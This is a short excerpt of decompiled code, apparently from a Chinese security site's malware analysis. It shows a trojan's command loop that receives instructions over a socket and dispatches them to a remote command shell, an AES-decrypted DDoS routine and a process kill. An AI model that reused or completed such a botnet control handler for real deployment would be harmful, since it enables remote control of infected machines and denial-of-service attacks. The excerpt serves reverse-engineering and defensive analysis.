 105 memset(&Buffer, 0, 0x1388u);
106 v28 = recv(MainSocketA);
107 if ( v28 <= 0 )
108 break;
109 bzero(s, 0x19Cu);
110 qmemcpy(s, &Buffer, sizeof(s));
111 if ( *(_DWORD *)s == 5 )
112 {
113 qmemcpy(&v19, &s[4], 0x198u);
114 Cmdshell(&v19);
115 }
116 else if ( *(_DWORD *)s > 5 )
117 {
118 if ( *(_DWORD *)s == 6 )
119 {
120 owner = 2;
121 AES::AES((AES *)&v24, &key_0);
122 bzero(&v22, 0x1A4u);
123 qmemcpy(&v22, &Buffer, 0x1A4u);
124 qmemcpy(v21, &v23, sizeof(v21));
125 for ( i = 0; i <= 0x19; ++i )
126 AES::InvCipher((AES *)&v24, (unsigned __int8 *)&v21[16 * i]);
127 qmemcpy(&v18, v21, 0x198u);
128 DealwithDDoS((int)&v18);
129 AES::~AES((AES *)&v24);
130 }
131 else if ( *(_DWORD *)s == 7 )
132 {
133 StopFlag = 1;
134 if ( pid )
135 {
136 kill(pid, 9);
137 pid = 0;
138 }
139 }
140 }
安全客 ( bobao.360.cn )